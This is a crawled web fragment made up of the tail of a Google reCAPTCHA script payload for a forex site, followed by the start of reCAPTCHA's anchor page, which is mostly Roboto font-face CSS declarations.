facOCWMKuYsK9X20KwrvDn2hSw5cQR1fCs8Odw6RkXWl5woQ/wq3CrcO1KsKOInIvX3XDgMKAS8OrNcOgSXkdAEzDgMKTdMOFw4DDuD7Dklh/d3PDsTgbXnI1w7zDnDrDhQTDt3DCrMOZwr/DjMOACcO4EMOcwollQn8eZ8Kbw5HChMKvTsOnNEl0M8KPw4REw7LDn09OwpvDhcOpwrkgwpZPw7bCtybDrmnDlWDDtMKGZcKIbBRuwpPDv33DrVMACV3CjgDCm8OswofCssOjHEFuwqPCmsKSSXXDicKgw69Ow4J/TcKpN8OxE8KrwotwcMO5w7xVw67DgkdwMBlCNMOLw5lvIcOMWBAYF0YNXsKBYMOnwok2w78/w4l7V8O7ZsORKsKxcB7CuHB3w7Z4wojCgcKcQklrfsKPw7M+J33DuHbDvgTDrhhuMzbClAEcUMKgC8KpWUnCssKnwonCgGHDkMOow5xGSS9dwrEnw6TCvE5Pwr/DuEgkIh/Ct8KLPzFJw5RHwrUaw4fCjxBfwo/DkMK9KSZGFhJLwqYEw4jDpVM4Y8OsDyYxw5rDoMO4WcKRYXnCqMO/[base64]/Cl8OlRyBDA8Kuw4Ajwr0HXApmwqRNwr1EcAnDh0k9BMKVCMOTSMOawoojw65RwrDDpFhedkXDiUQ5w4p7Uw5/[base64]/DjMKbLMOMw4jCiDDCmDLDvzo7wo12E8OjwrHDm8Klw5/DrzvDqyx8LsK5LEZ3w4XDpsOsacOSwpYqw6VlwpTCjSXDrMOcD8KNVXRAwqRrw4UVRV8ywrJZw57CsgIow7VjfsOAwrvDscOjwrZFfcOjCyxqwpsxHcO9wpDDjyzCqj44bBcawokpw6rCusK+w6XDksOOw5/DicOQJ8OgwprCugFCBsKiEsKmwrFQwpXDksOqQxvDoMK0B1bCr8K+e8O/Vx1iw63CkCLCtFLDkcKXw4zDjcKnXlJkBMOWw4s5X0Blw5jDsDcUNsOJwp/CvsK0KH3DqzQ9ZhPCgxvDkcKnwpHCuSXCisKEwrfCvW/ClhzDt0AjHcOxFWQNLkPDjxJJcH5fwrrCucO5F3Brcz/Cs8OIwocyBgYacCvCn8OzwqbDlMKQw7TCr1nDvMOuw43CnUslwp/Dn8Oewr/DrMKsaGDDoMKwwpF2w6s1w4bCh8Kmw6V6wrRpNgsbEsOjNnLDnCTCsMKeYMO6aMKfw6zDtsOaMcOXw7ZKJMOeNUrDsycPw4d9ecObXcKsKUIYw7xVCcKvEU7DlcKFGzfDusKgCcKjXm3CglRRGz3CukPCjVJ9BMK/[base64]/[base64]/DnUDDrg0ZUijCrsOqaBZJwq/DuETCmSXDu080w6rDuMOjwofDph5BwrMjHMOABsO9w7/[base64]/WAwkw4XCkXPCmSLCgX7CtQ/CvFTCgnAcRFAbw4ppwqbDqEBGwqLCo8KywrDCs8O+wp83wrIhPMOJwp5eJXAlw7ZaEMO+wqBEw7M8HDoqwpIGXSnCqcOnJC50w77DjQLDocOBwr/CtsKCw6vDnMO+HsKAaMKmwpY8NDtVKj7Cs8KUVMOZY8KsNsKiwpPChxrCmAvDrUpQQl98OcKuAXbCq1PDnA/ChMO9FMOODcOgwrMXTn3Dv8O8w6TDqcKrLcKOwpVfw6PDjEDCjSJdPXF7wpbDp8Obw6zDmMOfwqE8w79MKMKZBHvCvcKuw6gawpDCi0/CiwBhw6jCg2JtQMKSw4rDtXlXwpE/LsKNw6IKEi1DJRF6PMOnZUUxG8OSwpIaE2w8w4xFwp/CoMKJdsKww6zDqgbDhMK1PMKgwqE5RcKhw6ccwrYhfsOdZsOnQ0/[base64]/DsmMECcOsCMKywrjDnWJoNyPDpsKzGijCpxUkF8Ouw6DDqcK5PHbDjWLCncKiGMK3JUfDo8OJH8KbwoHDoDBYwrPChcOuY8KVbcOrwr/CpCZ7XRPClynCpx1Rw5sjw7/[base64]/ChTIcw7vCmE5DYcO7woAeEcO/Gn4JGcOQw7vDh8Oxw5vCun3CmcOuwqrDuV3DlkzDrhHDmcK3IUjDhzHCrRfDrDNuwqlQwqVzwrDDihMHwr3CmVlcw63Cvz7Dlk/ChjTDpMKHw6QXw4fDtcOYLjnDuVbDshdcL07DpsOfwpTCocOwBsKhwqk4wpbDtyEow5nCsn5kZMKCw7nDnsO5P8K4wrltwqfDrsK6G8OGw6zDuSHCusOnMX4cVQtqw7DCrBXCl8KAwoN3w5/CqsK6wr7CucKFw7sADBsTwosgwq11OCQLfMKsLE7CqxZMTMOGwoAIw4x/woPCoxrClsKAPEPDscKCwqdAw48wBMOewovClFRVCcKrwoJHTHnCki5Uw7zDvXnDqMK/GMONKMKoGsKEw44cwoDCncOAf8OSwoPCnMO5V2cZwrA/wq7Dl8KPFsOuwr19w4bDgMOKwoB/[base64]/[base64]/CsCDDqsOJwokoEMO7P3Rww7leIsKjwoUuXMOOw7Mjw7fDhXXCmcO+McOiS8OdMsKze8KRbcKswqkWPVLDkVLDiC4JwpRJwrU4P3IYDcKLE8OkO8O3XsOPRsOJwrfCn3/CpcKOw60VdMOML8KJwrgFDsKIYsOUwq/Drlk0wrsFCxvDksKLe8O5LsOhwoh7w53CtcOhJxZoQcK0FcKUUMOfJCB6EMKrwrXCmgnDqMK/wqw5MsOiIAU0N8OTwp7CsMK1RMOkw5VCD8OBw7JfeE/DqxHDp8Ojw49HesKAw5FkHxpXwocvLcObRsOKwrU3PsK+LzlSwqLCu8Kbw6dtw4DDmsOuWnTCs3LCklg9PsKEw4kswqjCvXENUSATMnhmwq0OPmV4PsO/fXE2FGHCpsKYA8K1wr7Dq8Oyw4vDuAMPKcKqwqDDnldqNcOUw4BiTinDkyxFOVw0w7XDvsONwqXDpx/DqQlLDcKYfm5HworDj1k/wrXDpR/CtGhfwpDCrA8QASHDi39owqPDglnCkMK5wrUOe8K8wrVpfA/DtifDqGpjCMKCw746VcKsWzM8C21gHEbDkTB+AMKrFcO3wrRWM3oEwqgPwo/[base64]/DjnzDuMKywp9GF8OhXETCrMK5w43DtyIiG8KWw6EkwrvDv0dOw4vDqcOzwpfDiMKxw5lFw47DgcO/w5lONhpLP0Q/bhPCiDpTGHAEZTFQwr89w6BLdMOLw6I+Oz/Dp8O7J8K5wo81w7gMwqPChcKTeA1rAU/CkmgGwpnDtSAcw5jDkcOZScOtdzTDuMKJblvDrDUzUWzClcKAw4wdO8OXw4Eywr5ewpt+wp/CvsKXdcKJwo5ew7xzd8K1IsKawrrDp8KHACx6w5XCmzEdV1FZb8KObiNTwpDDphzCvT1nUsKifsK4YBXCqE7Ds8O/w7bCmcKlw4YOP3rDjwAlwpxkC0wNB8KjOXFUMg7CoS9iV0RDQWd/fmkZYDXDnUEuYcKSwr1nwrHCpcKsFsK4w4ZFw71/cHrCmMKFwphfEDnCvzNLwpDDocKaFcOnwop1KsKowqrDsMOgw5/DmD/ChsKsw51Jcj/CksKPTMKwFsKnfylHJjtqJSvCuMKxw6jCvjbDhMOywrwpe8KywotgM8KPUMOLb8O2fXfDsyfCscK6NkjCmcKrEmRkZMKcF0tOccOMAXzDq8K5w49Ow4DCiMK3wpkXwrM4wq3Du3rDiW7Cs8KHPcOwOhDCkMKyAkXCuMKTEcODw6s3w5xkbXcAw6okZSPCgcK9w4/DvFdcwqB6fMKWIcO6KMKcwo03VUhvw5/DoMKCJcKcwqbCtMOVQ0dTJcKgw4/DscKzw5/CssKkVWDCpMOSw63Cg1LDow/[base64]/CtsK3woXCvcK9bMK4MW3DqXvDshkmCcKFSsKDb3UNw4rDiz9ZOcK8w4l6wpQGw5dFwq0ww7/CmsOkdsO1DsO3VTJEwplIw4Bqw6PClHl4KW3DhQJUZ1Ecw7lGPksdw5J+QAXDgcKCFTQfFksow6PCmwcUe8Khw7I4w4nCvcOvNS5Cw4zDmhtpw7weOmLCmWpODcOAw4pPw4jCsMKIdsOsFC/DiVN+wrvCmMKGaA5Fw6TDlW43w6zDj1DDocKvw501L8OVw71NXcOmcSTDqTETwoNSwqcGwrbCgxHDi8KVBHfDni7DjyTDiS/Cu3BFw7gVU07DpUTCiEkpDsKuw7PDusKrXQXDgmRZw6HCk8ONw7Red1DCq8KyAMKsHMOzw6lPBRPCu8KDVhvCoMKNJUgFbsOqw53CoFHClMKTwo7CpynCl0c9w5fDmMK2fcKbw73Cv8O+w7fCv17Clw8GYMKCHGDCqEbDumgbLMKZNz0tw4tJGBtwIMOBw4/Cl8OnTMKew6/CoAcawrJ/wqTCmAjCrsOCwpRcwqHDnT7DtUjDrk16X8OwAVnDjT7DqwHDrMOWw5g0wr/CmcOYK37DpgVcwqFJEcKBTnjDtSN7XnbCj8O3VkJ0w7pzw4lyw7Q/wo97HcKYDsOkwp0Fwo4FVsK2YsOiw6oNw5nDiglEwoJ5wrvDocKWw4bCpg9vw4bCjcOzA8K/wrjChcO5w69nehEPX8OOcsOk\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IrO5zBf7SVbsSFQ6WeJWHDskKWcxyKQENInDIAIFxzE\\u003d\x22,0,0,null,1,1768934457891,0,0,[51,197],null,[105,187,158],\x22RC-g8p2XLUEaeDGAA\x22,null,null,null,null,null,\x220dAFcWeA7p8Q_Q8MVQoXnuKffnoY3-nsCQupA3dnn9J9UxJA3ImTmbJXg4CgaQ-z-vz28s0jSYcqwYw3qik_qW-7EoskbL20Y6YQ\x22,1769017258062]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=5gtxwojzx7rk
body_size: 49055
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 